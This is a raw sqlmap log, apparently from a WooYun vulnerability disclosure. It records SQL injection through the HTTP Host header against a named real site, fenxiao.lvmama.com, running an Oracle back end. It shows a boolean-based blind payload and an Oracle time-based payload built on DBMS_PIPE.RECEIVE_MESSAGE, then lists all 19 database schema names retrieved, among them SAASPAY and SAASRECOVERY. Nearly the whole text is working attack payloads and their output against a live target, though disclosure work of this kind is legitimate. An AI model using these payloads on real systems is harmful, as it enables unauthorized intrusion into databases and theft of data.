 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: Host (Host)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: fenxiao.lvmama.com' AND 4081=4081 AND 'UwgJ'='UwgJ
    Type: AND/OR time-based blind
    Title: Oracle OR time-based blind
    Payload: -5437' OR 5236=DBMS_PIPE.RECEIVE_MESSAGE(CHR(72)||CHR(117)||CHR(68)
||CHR(106),5) AND 'CZop'='CZop
---
[11:23:12] [INFO] the back-end DBMS is Oracle
web application technology: Apache
back-end DBMS: Oracle
[11:23:12] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[11:23:12] [INFO] fetching database (schema) names
[11:23:12] [INFO] fetching number of databases
[11:23:12] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[11:23:12] [INFO] retrieved:
[11:23:15] [WARNING] reflective value(s) found and filtering out
19
[11:23:20] [INFO] retrieved: CTXSYS
[11:23:56] [INFO] retrieved: DBSNMP
[11:24:27] [INFO] retrieved: DMSYS
[11:25:01] [INFO] retrieved: EXFSYS
[11:25:36] [INFO] retrieved: MDSYS
[11:26:08] [INFO] retrieved: OLAPSYS
[11:26:52] [INFO] retrieved: ORDSYS
[11:27:34] [INFO] retrieved: OUTLN
[11:28:21] [INFO] retrieved: SAAS0
[11:29:10] [INFO] retrieved: SAAS1
[11:30:05] [INFO] retrieved: SAAS2
[11:31:38] [INFO] retrieved: SAASPAY
[11:33:08] [INFO] retrieved: SAASRECOVERY
[11:36:17] [INFO] retrieved: SYS
[11:37:05] [INFO] retrieved: SYSMAN
[11:38:44] [INFO] retrieved: SYSTEM
[11:40:14] [INFO] retrieved: TSMSYS
[11:41:41] [INFO] retrieved: WMSYS
[11:42:54] [INFO] retrieved: XDB
available databases [19]:
www.wooyun.org